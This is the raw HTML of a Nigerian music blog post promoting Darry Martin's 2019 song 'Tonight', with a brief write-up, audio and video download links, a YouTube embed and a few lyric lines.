src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</p></a></li></ul></div></div></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124 mvp-mega-dropdown"><a href="https://blownaija.com/category/biography/">Biography</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p></a></li><li><a href="https://blownaija.com/dan-richee-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" /></div><p>Dan RicheE Biography</p></a></li><li><a href="https://blownaija.com/xtra-pro-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33730" data-permalink="https://blownaija.com/xtra-pro-biography/img-20251208-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=1080%2C907&amp;ssl=1" data-orig-size="1080,907" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=300%2C252&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=740%2C621&amp;ssl=1" /></div><p>Xtra Pro Biography</p></a></li><li><a href="https://blownaija.com/prosper-jay-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33697" data-permalink="https://blownaija.com/prosper-jay-biography/img-20251208-wa0000/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=909%2C696&amp;ssl=1" data-orig-size="909,696" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=300%2C230&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=740%2C567&amp;ssl=1" /></div><p>Prosper Jay Biography</p></a></li><li><a href="https://blownaija.com/jax-delaser-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33605" data-permalink="https://blownaija.com/jax-delaser-biography/img-20251129-wa0009/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251129-WA0009" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=740%2C740&amp;ssl=1" /></div><p>JAX DeLASER BIOGRAPHY</p></a></li></ul></div></div></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://blownaija.com/darry-martin-tonight/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/videos/"><span class="mvp-post-cat left">VIDEOS</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">[Audio &amp; Video] Darry Martin &#8211; Tonight</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/11af3c56a988fc80d21cea03ae7bc6e354b4ba311a47a00df329285cae93df63?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/11af3c56a988fc80d21cea03ae7bc6e354b4ba311a47a00df329285cae93df63?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">7 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2019-03-08">March 8, 2019</time></span>
										<meta itemprop="dateModified" content="2019-04-04 3:24 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/mr-social/" title="Posts by Mr Social" rel="author">Mr Social</a></span> <a href="https://twitter.com/ministerbarny" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fab fa-twitter"></i></span></a>									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="891" height="891" src="https://blownaija.com/wp-content/uploads/2019/03/Darry-Martin-Tonight-art-v.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/03/Darry-Martin-Tonight-art-v.jpg?w=891&amp;ssl=1 891w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/03/Darry-Martin-Tonight-art-v.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/03/Darry-Martin-Tonight-art-v.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/03/Darry-Martin-Tonight-art-v.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/03/Darry-Martin-Tonight-art-v.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/03/Darry-Martin-Tonight-art-v.jpg?resize=420%2C420&amp;ssl=1 420w" sizes="(max-width: 891px) 100vw, 891px" data-attachment-id="1994" data-permalink="https://blownaija.com/darry-martin-tonight/darry-martin-tonight-art-v/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/03/Darry-Martin-Tonight-art-v.jpg?fit=891%2C891&amp;ssl=1" data-orig-size="891,891" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Darry Martin &amp;#8211; Tonight art v" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/03/Darry-Martin-Tonight-art-v.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/03/Darry-Martin-Tonight-art-v.jpg?fit=740%2C740&amp;ssl=1" />																								<meta itemprop="url" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/03/Darry-Martin-Tonight-art-v.jpg?resize=891%2C600&#038;ssl=1">
												<meta itemprop="width" content="891">
												<meta itemprop="height" content="600">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/darry-martin-tonight/&amp;t=[Audio &amp; Video] Darry Martin &#8211; Tonight', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=[Audio &amp; Video] Darry Martin &#8211; Tonight -&amp;url=https://blownaija.com/darry-martin-tonight/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/darry-martin-tonight/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2019/03/Darry-Martin-Tonight-art-v.jpg?resize=891%2C600&#038;ssl=1&amp;description=[Audio &amp; Video] Darry Martin &#8211; Tonight', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=[Audio &amp; Video] Darry Martin &#8211; Tonight&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/darry-martin-tonight/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://blownaija.com/darry-martin-tonight/?noamp=mobile#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/darry-martin-tonight/&amp;t=[Audio &amp; Video] Darry Martin &#8211; Tonight', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=[Audio &amp; Video] Darry Martin &#8211; Tonight -&amp;url=https://blownaija.com/darry-martin-tonight/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/darry-martin-tonight/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2019/03/Darry-Martin-Tonight-art-v.jpg?resize=891%2C600&#038;ssl=1&amp;description=[Audio &amp; Video] Darry Martin &#8211; Tonight', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=[Audio &amp; Video] Darry Martin &#8211; Tonight https://blownaija.com/darry-martin-tonight/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=[Audio &amp; Video] Darry Martin &#8211; Tonight&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/darry-martin-tonight/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://blownaija.com/darry-martin-tonight/?noamp=mobile#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_1993" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>Fast-rising Nigeria artist, based in Lagos, Darry Martin release an up-tempo song titled &#8220;Tonight&#8221; produced by Orbeet Ralph.</p>
<p>&#8220;Tonight&#8221; is an irresistible song that every music lover will love to listen to, it has a very catchy melody and harmony that will get you on your feet with its thought-provoking lyrics.</p>
<p>Darry Martin has been adjudged to be the next big thing in the nation&#8217;s music industry as his sound is second to none and enviably unique.</p>
<p>Tonight comes with a crispy visual video, shot in Nigeria and Directed by Captain.</p>
<p>Stream and Download Below</p>
<audio class="wp-audio-shortcode" id="audio-1993-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://bofem.com.ng/wp-content/uploads/2019/03/Darry-Martin-Tonight.mp3?_=1" /><a href="https://bofem.com.ng/wp-content/uploads/2019/03/Darry-Martin-Tonight.mp3">https://bofem.com.ng/wp-content/uploads/2019/03/Darry-Martin-Tonight.mp3</a></audio>
<p style="text-align: center"><span style="text-decoration: underline"><strong><a href="https://bofem.com.ng/wp-content/uploads/2019/03/Darry-Martin-Tonight.mp3">DOWNLOAD (Darry Martin &#8211; Tonight)</a></strong></span></p>
<p style="text-align: center"><span class="embed-youtube" style="text-align:center; display: block;"><iframe class="youtube-player" width="740" height="417" src="https://www.youtube.com/embed/zFtLLw0gMVI?version=3&#038;rel=1&#038;showsearch=0&#038;showinfo=1&#038;iv_load_policy=1&#038;fs=1&#038;hl=en-US&#038;autohide=2&#038;wmode=transparent" allowfullscreen="true" style="border:0;" sandbox="allow-scripts allow-same-origin allow-popups allow-presentation allow-popups-to-escape-sandbox"></iframe></span></p>
<p style="text-align: center"><span style="text-decoration: underline"><strong><a href="https://bofem.com.ng/wp-content/uploads/2019/03/Darry-Martin-Tonight-Official-Video.mp4">DOWNLOAD (Darry Martin &#8211; Tonight (Official Video)</a></strong></span></p>
<p><span style="text-decoration: underline"><strong>Quotable Lyrics:</strong></span></p>
<p><em>I wanna make you see&#8230;</em><br />
<em>The most beautiful thing tonight&#8230;</em><br />
<em>I wanna make you feel&#8230;</em><br />
<em>The way you&#8217;ve never felt before&#8230;</em><br />
<em>Everybody feel yourself&#8230;</em><br />
<em>Try to believe in yourself&#8230;</em><br />
<em>I&#8217;ll make you feel&#8230;</em><br />
<em>Like you&#8217;ve never felt&#8230;</em><br />
<em>Before Tonight&#8230;</em></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1993"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/darry-martin-tonight/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1993"
				>
				<span id="sharing-twitter-1993" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1993"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/darry-martin-tonight/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1993"
				>
				<span id="sharing-facebook-1993" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
